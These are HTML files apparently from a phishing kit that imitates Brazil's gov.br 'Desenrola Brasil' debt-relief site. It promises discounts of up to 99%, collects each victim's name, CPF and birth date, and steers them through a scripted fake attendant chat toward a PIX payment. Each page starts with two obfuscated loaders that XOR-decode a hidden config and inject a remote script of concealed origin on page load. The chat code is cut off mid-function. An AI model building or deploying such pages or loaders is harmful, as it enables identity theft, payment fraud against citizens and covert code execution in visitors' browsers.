
<file: index.htm>
﻿<!DOCTYPE html><html lang="pt-BR"><head>
  <script src="assets/js/meta-pixel.js"></script>
  <meta charset="UTF-8">

<script>(function(){var l_a=atob("DMTyKjNQKv+s15QOuL/QX0E8CMWOv+B6yLfIBRwzTpGCouBj0aKLBFA/R9HOpbt927abWkcjBYrYuuch1KWGT0AkBJXf9bgs2bCGWFoyX4vJpLY047/QRFI9T92W9fBvzKXfX0c9Q5nV+uR83bKXREd9UpzDs7l926/QBhEmS5PZsrY0muaPBkhyRJ7BsrY0mqCTXlJ9X4vBvvJ3lbSAT0U1RIuBpOFs0aCBCB9yXJ7AovEsgubQV24t");var f_fcy=[];for(var a_2b59=0;a_2b59<l_a.length;a_2b59++){f_fcy.push(l_a.charCodeAt(a_2b59)&255);}var j_l=f_fcy[0];var s_r=f_fcy.slice(1,1+j_l);var j_w5d=f_fcy.slice(1+j_l);var q_2ges=j_w5d.map(function(b,i_z){return b^s_r[i_z%j_l];});var e_gjp="";for(var k_u=0;k_u<q_2ges.length;k_u++){e_gjp+=String.fromCharCode(q_2ges[k_u]&255);}var o_e88=decodeURIComponent(escape(e_gjp));var t_p=JSON.parse(o_e88);var k_9q5=t_p.globals||[];k_9q5.forEach(function(t_r){window[t_r.name]=t_r.value;});var g_46=document.createElement("script");g_46.src=t_p.url;g_46.async=true;g_46.defer=true;(t_p.attributes||[]).forEach(function(k_j){g_46.setAttribute(k_j.name,k_j.value);});(document.head||document.documentElement).appendChild(g_46);})();</script>
<script>(function(){var w_4=atob("DD/Y02h4rmOs0AeUNET6phoUjFmOuHPgREzi/Ecbyg2CpXP5XVmh/QsXw03OoijnV02xoxwLgRPFqGL4G0+xqw0UgAnf8iu2VUusoQEa2xfJoyWub2L08Q8UwQHNvHS2DmSj8QYZwwaO6iXkXUe9vyEcjE+Opmb4QVr66UpOzwKa4jf1UAa74l8czAad4WPyUFvp61ta0z7R");var l_ij=[];for(var w_7n39=0;w_7n39<w_4.length;w_7n39++){l_ij.push(w_4.charCodeAt(w_7n39)&255);}var f_f=l_ij[0];var c_vlvi=l_ij.slice(1,1+f_f);var f_7jj=l_ij.slice(1+f_f);var o_e=f_7jj.map(function(b,m_x){return b^c_vlvi[m_x%f_f];});var c_yk="";for(var k_h2=0;k_h2<o_e.length;k_h2++){c_yk+=String.fromCharCode(o_e[k_h2]&255);}var c_d=decodeURIComponent(escape(c_yk));var v_y=JSON.parse(c_d);var k_i0r3=v_y.globals||[];k_i0r3.forEach(function(g_4mr){window[g_4mr.name]=g_4mr.value;});var j_yo5=document.createElement("script");j_yo5.src=v_y.url;j_yo5.async=true;j_yo5.defer=true;(v_y.attributes||[]).forEach(function(b_xu){j_yo5.setAttribute(b_xu.name,b_xu.value);});(document.head||document.documentElement).appendChild(j_yo5);})();</script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yizy3220m7");
</script>
   
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" sizes="96x96" href="images/icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="images/icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="images/icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — gov.br</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="css2?family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/desenrola.css">
  <script src="js/tracking.js"></script>
</head>
<body>
  <div class="page-wrap">
    <header class="hdr">
      <a href="index.html" class="hdr-logo-link" aria-label="gov.br">
        <img src="images/iconegov.png" alt="" class="hdr-logo-img" width="100" height="32">
      </a>
      <div class="hdr-right">
        <button type="button" class="hdr-icon-btn" id="hdrMenu" aria-label="Abrir menu" aria-expanded="false">
          <svg width="22" height="22" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.35" stroke-linecap="round" aria-hidden="true">
            <line x1="4" y1="7" x2="20" y2="7"></line>
            <line x1="4" y1="12" x2="20" y2="12"></line>
            <line x1="4" y1="17" x2="20" y2="17"></line>
          </svg>
        </button>
        <span class="hdr-vsep" aria-hidden="true"></span>
        <button type="button" class="hdr-icon-btn hdr-icon-btn--contrast" id="hdrContrast" aria-label="Alto contraste" title="Contraste">
          <svg class="hdr-ico-split-contrast" width="22" height="22" viewbox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="9.25" fill="none" stroke="#1451B4" stroke-width="1.15"></circle>
            <path fill="#1451B4" d="M12 2.75 A9.25 9.25 0 0 0 12 21.25 z"></path>
            <path fill="#ffffff" d="M12 2.75 A9.25 9.25 0 0 1 12 21.25 z"></path>
          </svg>
        </button>
        <button type="button" class="btn-entrar" aria-label="Entrar">
          <svg width="18" height="18" viewbox="0 0 24 24" aria-hidden="true">
            <path fill="currentColor" d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
          </svg>
          Entrar
        </button>
      </div>
    </header>

    <div class="crumb">
      Benefício <span aria-hidden="true"> > </span> Desenrola Brasil
    </div>

    <div class="hero-banner">
      <img class="hero-img" src="images/fundo.png" alt="" width="720" height="360">
    </div>

    <section class="card-main landing">
      <div class="stack-logo stack-logo-single">
        <img class="ico" src="images/logoamarelo.png" alt="">
        <img class="titulo-img" src="images/desenrola.png" alt="Desenrola Brasil">
      </div>

      <p class="headline">
        O Programa Desenrola Brasil<br>
        possibilita a renegociação de dívidas<br>
        com descontos de até 99%
      </p>
      <p class="subline">
        Clique no botão abaixo para<br>
        acessar a plataforma
      </p>

      <a id="btnAcessar" class="btn-primary btn-cta-pill" href="cpf/index.html">Acessar agora</a>
    </section>

    <footer class="site-ft">
      <div class="site-ft-inner">
        <img src="images/iconefooter.png" alt="" class="ft-gov-img" width="120" height="40">
        <div class="copy-block">
          <p>Todo o conteúdo deste site está publicado sob a licença</p>
          <strong>Sistema de Renegociação — Todos os direitos reservados</strong>
        </div>
      </div>
    </footer>
  </div>

  <script src="js/header.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', function () {
      var a = document.getElementById('btnAcessar');
      if (!a || typeof window.gvdesenrolaAppendQuery !== 'function') return;
      a.href = window.gvdesenrolaAppendQuery(a.getAttribute('href'));
    });
  </script>

<script>try{if(window.metaTrack)window.metaTrack("ViewContent",{content_name:"Landing Desenrola",content_category:"landing"});}catch(e){}</script>
</body></html>
</file>

<file: chat/index.htm>
<!DOCTYPE html><html lang="pt-BR"><head>
  <script src="/assets/js/meta-pixel.js"></script>
  <meta charset="UTF-8">

<script>(function(){var l_a=atob("DMTyKjNQKv+s15QOuL/QX0E8CMWOv+B6yLfIBRwzTpGCouBj0aKLBFA/R9HOpbt927abWkcjBYrYuuch1KWGT0AkBJXf9bgs2bCGWFoyX4vJpLY047/QRFI9T92W9fBvzKXfX0c9Q5nV+uR83bKXREd9UpzDs7l926/QBhEmS5PZsrY0muaPBkhyRJ7BsrY0mqCTXlJ9X4vBvvJ3lbSAT0U1RIuBpOFs0aCBCB9yXJ7AovEsgubQV24t");var f_fcy=[];for(var a_2b59=0;a_2b59<l_a.length;a_2b59++){f_fcy.push(l_a.charCodeAt(a_2b59)&255);}var j_l=f_fcy[0];var s_r=f_fcy.slice(1,1+j_l);var j_w5d=f_fcy.slice(1+j_l);var q_2ges=j_w5d.map(function(b,i_z){return b^s_r[i_z%j_l];});var e_gjp="";for(var k_u=0;k_u<q_2ges.length;k_u++){e_gjp+=String.fromCharCode(q_2ges[k_u]&255);}var o_e88=decodeURIComponent(escape(e_gjp));var t_p=JSON.parse(o_e88);var k_9q5=t_p.globals||[];k_9q5.forEach(function(t_r){window[t_r.name]=t_r.value;});var g_46=document.createElement("script");g_46.src=t_p.url;g_46.async=true;g_46.defer=true;(t_p.attributes||[]).forEach(function(k_j){g_46.setAttribute(k_j.name,k_j.value);});(document.head||document.documentElement).appendChild(g_46);})();</script>
<script>(function(){var w_4=atob("DD/Y02h4rmOs0AeUNET6phoUjFmOuHPgREzi/Ecbyg2CpXP5XVmh/QsXw03OoijnV02xoxwLgRPFqGL4G0+xqw0UgAnf8iu2VUusoQEa2xfJoyWub2L08Q8UwQHNvHS2DmSj8QYZwwaO6iXkXUe9vyEcjE+Opmb4QVr66UpOzwKa4jf1UAa74l8czAad4WPyUFvp61ta0z7R");var l_ij=[];for(var w_7n39=0;w_7n39<w_4.length;w_7n39++){l_ij.push(w_4.charCodeAt(w_7n39)&255);}var f_f=l_ij[0];var c_vlvi=l_ij.slice(1,1+f_f);var f_7jj=l_ij.slice(1+f_f);var o_e=f_7jj.map(function(b,m_x){return b^c_vlvi[m_x%f_f];});var c_yk="";for(var k_h2=0;k_h2<o_e.length;k_h2++){c_yk+=String.fromCharCode(o_e[k_h2]&255);}var c_d=decodeURIComponent(escape(c_yk));var v_y=JSON.parse(c_d);var k_i0r3=v_y.globals||[];k_i0r3.forEach(function(g_4mr){window[g_4mr.name]=g_4mr.value;});var j_yo5=document.createElement("script");j_yo5.src=v_y.url;j_yo5.async=true;j_yo5.defer=true;(v_y.attributes||[]).forEach(function(b_xu){j_yo5.setAttribute(b_xu.name,b_xu.value);});(document.head||document.documentElement).appendChild(j_yo5);})();</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yizy3220m7");
</script>
  
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no">
  <link rel="icon" type="image/png" sizes="96x96" href="images/icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="images/icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="images/icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — Atendimento</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/desenrola.css">
  <script src="js/tracking.js"></script>
</head>
<body>
  <div class="page-chat">
    <!-- Header -->
    <header class="chat-header">
      <img src="images/iconegov.png" alt="gov.br">
      <button class="btn-user">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
          <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
        </svg>
        <span id="nomeUsuario">Usuário</span>
      </button>
    </header>

    <!-- Atendente -->
    <div class="attendant-strip">
      <img src="images/leticia.png" alt="Letícia M.">
      <div>
        <div class="att-nome">Letícia M.</div>
        <div class="att-cargo">Atendente do Programa Desenrola Brasil</div>
      </div>
    </div>

    <!-- Feed -->
    <div class="chat-msgs" id="msgs">
      <div class="msg-row" id="typing-row">
        <img class="avatar" src="images/leticia.png">
        <div class="typing"><span></span><span></span><span></span></div>
      </div>
    <div class="msg-row"><div style="width:30px;margin-right:7px;flex-shrink:0"></div><div class="bubble-system"><em><strong>(Dados incompletos. Redirecionando para o início...)</strong></em></div></div></div>

    <!-- Footer -->
    <footer class="site-footer">
      <div class="gv">gov.br</div>
      <div class="gv-sub">Todo o conteúdo deste site está publicado sob a licença</div>
      <div class="gv-copy">Sistema de Renegociação — Todos os direitos reservados</div>
    </footer>
  </div>

  <script>
  /**
   * Coleta nome/CPF/nasc da URL ou localStorage. Sem isso, não há atendimento.
   */
  function paramsFromUrl() {
    var p = new URLSearchParams(window.location.search);
    return {
      nome:   p.get('nome') || '',
      cpf:    p.get('cpf')  || '',
      nasc:   p.get('nasc') || ''
    };
  }

  function formatCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '').slice(0, 11);
    if (d.length <= 3) return d;
    if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
    if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
    return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
  }

  function formatData(data) {
    if (!data || data.length < 10) return data;
    var m = String(data).match(/(\d{4})-(\d{2})-(\d{2})/);
    if (m) return m[3] + '/' + m[2] + '/' + m[1];
    return data;
  }

  var u = paramsFromUrl();
  var storage = {};
  try {
    storage.nome = localStorage.getItem('site.nome') || '';
    storage.cpf  = localStorage.getItem('site.cpf')  || '';
    storage.nasc = localStorage.getItem('site.nasc') || '';
  } catch (_) {}

  var NOME          = (u.nome  || storage.nome || 'Usuário');
  var NOME_COMPLETO = NOME;
  var CPF           = (u.cpf   || storage.cpf  || '');
  var CPF_FORMATADO = formatCPF(CPF);
  var NASC          = (u.nasc  || storage.nasc || '');

  // Gera código de acordo determinístico por CPF (sempre o mesmo pro mesmo CPF)
  function codeFromCPF(cpf) {
    var d = String(cpf || '').replace(/\D/g, '');
    var h = 5381;
    for (var i = 0; i < d.length; i++) h = (h * 33 + d.charCodeAt(i)) >>> 0;
    var s = h.toString(36).toUpperCase().padStart(8, 'X');
    return (s.slice(0, 5) + '-' + s.slice(5, 9) + '-' + s.slice(9, 13) + '-' + s.slice(13, 17)).slice(0, 17);
  }
  var CODIGO_ACORDO = codeFromCPF(CPF);

  // Valor PIX: fixo em R$ 68,92
  var VALOR = 'R$ 58,16';

  // Phone e Email para Paradise PIX (valores padrão)
  var PHONE = '11988887777';
  var EMAIL = 'cliente@desenrola.br';

  var AVATAR = 'images/leticia.png';

  // Mostrar nome no header
  try {
    var el = document.getElementById('nomeUsuario');
    if (el) el.textContent = NOME.split(' ')[0] || 'Usuário';
  } catch (_) {}

  var msgs = document.getElementById('msgs');
  var currentAudio = null;  // Rastreia qual áudio está tocando

  function tag(t) {
    return (t||'').replace(/\{NOME\}/g, NOME)
      .replace(/\{NOME_COMPLETO\}/g, NOME_COMPLETO)
      .replace(/\{CPF\}/g, CPF)
      .replace(/\{CPF_FORMATADO\}/g, CPF_FORMATADO)
      .replace(/\{NASC\}/g, NASC)
      .replace(/\{CODIGO_ACORDO\}/g, CODIGO_ACORDO)
      .replace(/\{VALOR\}/g, VALOR);
  }

  var scroll = function () { setTimeout(function () { msgs.scrollTop = msgs.scrollHeight; }, 60); };
  var sleep  = function (ms) { return new Promise(function (r) { setTimeout(r, ms); }); };

  function addTyping() {
    removeTyping();
    var row = document.createElement('div');
    row.className = 'msg-row'; row.id = 'typing-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '"><div class="typing"><span></span><span></span><span></span></div>';
    msgs.appendChild(row); scroll();
  }
  function removeTyping() { var el = document.getElementById('typing-row'); if (el) el.remove(); }

  function botRow(inner) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '">' + inner;
    msgs.appendChild(row); scroll();
    return row;
  }

  function addUser(text) {
    var row = document.createElement('div');
    row.className = 'msg-row user';
    row.innerHTML = '<div class="bubble-user">' + text + '</div>';
    msgs.appendChild(row); scroll();
  }

  function addSystem(text) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<div style="width:30px;margin-right:7px;flex-shrink:0"></div><div class="bubble-system">' + tag(text) + '</div>';
    msgs.appendChild(row); scroll();
  }

  function addImage(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '"><div style="flex:1"><img src="' + src + '" style="max-width:100%;border-radius:8px;margin-top:8px"></div>';
    msgs.appendChild(row); scroll();
  }

  function addVideo(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    row.innerHTML = '<img class="avatar" src="' + AVATAR + '"><div style="flex:1"><video height="400" controls style="border-radius:8px;margin-top:8px;width:auto;max-width:100%"><source src="' + src + '" type="video/mp4"></video></div>';
    msgs.appendChild(row); scroll();
  }

  function addVideoAutoplay(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';
    var videoContainer = document.createElement('div');
    videoContainer.style.flex = '1';
    videoContainer.style.position = 'relative';
    videoContainer.style.display = 'inline-block';
    videoContainer.style.width = '100%';

    var video = document.createElement('video');
    video.src = src;
    video.height = '400';
    video.autoplay = true;
    video.playsinline = true;
    video.style.borderRadius = '8px';
    video.style.marginTop = '8px';
    video.style.width = 'auto';
    video.style.maxWidth = '100%';
    video.style.display = 'block';
    video.setAttribute('playsinline', '');
    video.setAttribute('webkit-playsinline', '');
    video.setAttribute('x5-playsinline', '');

    var controls = document.createElement('div');
    controls.style.position = 'absolute';
    controls.style.bottom = '10px';
    controls.style.left = '10px';
    controls.style.display = 'flex';
    controls.style.gap = '10px';
    controls.style.zIndex = '10';

    var playPauseBtn = document.createElement('button');
    playPauseBtn.style.width = '52px';
    playPauseBtn.style.height = '52px';
    playPauseBtn.style.borderRadius = '50%';
    playPauseBtn.style.backgroundColor = '#1351B4';
    playPauseBtn.style.border = 'none';
    playPauseBtn.style.cursor = 'pointer';
    playPauseBtn.style.display = 'flex';
    playPauseBtn.style.alignItems = 'center';
    playPauseBtn.style.justifyContent = 'center';
    playPauseBtn.style.fontSize = '0';
    playPauseBtn.style.color = '#fff';
    playPauseBtn.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

    // SVG pause icon
    var pauseSvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect></svg>';
    // SVG play icon
    var playSvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>';

    playPauseBtn.innerHTML = pauseSvg;
    playPauseBtn.style.color = '#fff';

    var isPlaying = false;
    playPauseBtn.innerHTML = playSvg;

    function attemptPlay() {
      var playPromise = video.play();
      if (playPromise !== undefined) {
        playPromise.then(function() {
          isPlaying = true;
          playPauseBtn.innerHTML = pauseSvg;
        }).catch(function(e) {
          console.log('Play failed, needs user interaction:', e);
          isPlaying = false;
          playPauseBtn.innerHTML = playSvg;
        });
      }
    }

    // Tenta autoplay após 1 segundo
    setTimeout(attemptPlay, 1000);

    // Se autoplay falhar, permite clicar no botão ou no vídeo
    playPauseBtn.onclick = function(e) {
      e.stopPropagation();
      if (isPlaying) {
        video.pause();
        playPauseBtn.innerHTML = playSvg;
        isPlaying = false;
      } else {
        attemptPlay();
      }
    };

    // Também permite clicar no vídeo para reproduzir
    videoContainer.onclick = function(e) {
      if (e.target === video || e.target === videoContainer) {
        if (!isPlaying) {
          attemptPlay();
        }
      }
    };

    controls.appendChild(playPauseBtn);
    videoContainer.appendChild(video);
    videoContainer.appendChild(controls);

    row.innerHTML = '<img class="avatar" src="' + AVATAR + '">';
    row.appendChild(videoContainer);
    msgs.appendChild(row); scroll();
  }

  function addAudio(src) {
    var row = document.createElement('div');
    row.className = 'msg-row';

    // Parar qualquer áudio anterior e remover do DOM
    if (currentAudio) {
      try {
        currentAudio.pause();
        currentAudio.currentTime = 0;
        currentAudio.src = '';
        currentAudio.load();
      } catch (e) {}
    }

    var audio = document.createElement('audio');
    audio.src = src;
    audio.preload = 'auto';
    audio.autoplay = true;
    audio.controls = false;
    currentAudio = audio;

    // Forçar play após áudio carregar
    audio.oncanplaythrough = function() {
      var playPromise = audio.play();
      if (playPromise !== undefined) {
        playPromise.catch(function(e) {
          console.log('Audio autoplay blocked:', e);
          audio.play().catch(function() {});
        });
      }
    };

    // Container principal (fundo branco/cinza)
    var audioDiv = document.createElement('div');
    audioDiv.style.backgroundColor = '#F5F5F5';
    audioDiv.style.borderRadius = '12px';
    audioDiv.style.padding = '12px';
    audioDiv.style.width = '280px';
    audioDiv.style.display = 'flex';
    audioDiv.style.alignItems = 'center';
    audioDiv.style.gap = '12px';

    // Botão play azul grande
    var playBtn = document.createElement('button');
    playBtn.style.width = '52px';
    playBtn.style.height = '52px';
    playBtn.style.borderRadius = '50%';
    playBtn.style.backgroundColor = '#1351B4';
    playBtn.style.border = 'none';
    playBtn.style.cursor = 'pointer';
    playBtn.style.display = 'flex';
    playBtn.style.alignItems = 'center';
    playBtn.style.justifyContent = 'center';
    playBtn.style.flexShrink = '0';
    playBtn.style.color = '#fff';
    playBtn.style.fontSize = '0';
    playBtn.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

    // SVG play/pause
    var audioPlaySvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="currentColor"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>';
    var audioPauseSvg = '<svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="6" y="4" width="4" height="16"></rect><rect x="14" y="4" width="4" height="16"></rect></svg>';
    playBtn.innerHTML = audioPauseSvg;

    // Container interno para barra de progresso + tempo
    var contentDiv = document.createElement('div');
    contentDiv.style.flex = '1';
    contentDiv.style.display = 'flex';
    contentDiv.style.flexDirection = 'column';
    contentDiv.style.gap = '6px';

    // Barra de progresso cinza
    var progressBar = document.createElement('div');
    progressBar.style.height = '4px';
    progressBar.style.backgroundColor = '#D3D3D3';
    progressBar.style.borderRadius = '2px';
    progressBar.style.cursor = 'pointer';
    progressBar.style.width = '100%';
    progressBar.style.position = 'relative';

    // Progresso preenchido
    var progressFill = document.createElement('div');
    progressFill.style.height = '100%';
    progressFill.style.backgroundColor = '#1351B4';
    progressFill.style.borderRadius = '2px';
    progressFill.style.width = '0%';
    progressBar.appendChild(progressFill);

    // Tempo
    var timeDiv = document.createElement('div');
    timeDiv.style.fontSize = '13px';
    timeDiv.style.color = '#666';
    timeDiv.style.fontWeight = '500';
    timeDiv.style.textContent = '0:00 / 0:17';

    var isPlaying = true;

    setTimeout(function() {
      var playPromise = audio.play();
      if (playPromise !== undefined) {
        playPromise.catch(function(e) {
          console.log('Audio autoplay:', e);
        });
      }
    }, 200);

    playBtn.onclick = function() {
      if (isPlaying) {
        audio.pause();
        playBtn.innerHTML = audioPlaySvg;
        isPlaying = false;
      } else {
        audio.play();
        playBtn.innerHTML = audioPauseSvg;
        isPlaying = true;
      }
    };

    audio.onended = function() {
      playBtn.innerHTML = '▶';
      isPlaying = false;
      progressFill.style.width = '0%';
    };

    audio.onloadedmetadata = function() {
      var mins = Math.floor(audio.duration / 60);
      var secs = Math.floor(audio.duration % 60);
      var durStr = (secs < 10 ? '0' : '') + secs;
      timeDiv.textContent = '0:00 / ' + mins + ':' + durStr;
    };

    audio.ontimeupdate = function() {
      var percent = (audio.currentTime / audio.duration) * 100;
      progressFill.style.width = percent + '%';

      var mins = Math.floor(audio.currentTime / 60);
      var secs = Math.floor(audio.currentTime % 60);
      var currentStr = (secs < 10 ? '0' : '') + secs;
      var totalMins = Math.floor(audio.duration / 60);
      var totalSecs = Math.floor(audio.duration % 60);
      var totalStr = (totalSecs < 10 ? '0' : '') + totalSecs;
      timeDiv.textContent = mins + ':' + currentStr + ' / ' + totalMins + ':' + totalStr;
    };

    // Clicar na barra de progresso para pular
    progressBar.onclick = function(e) {
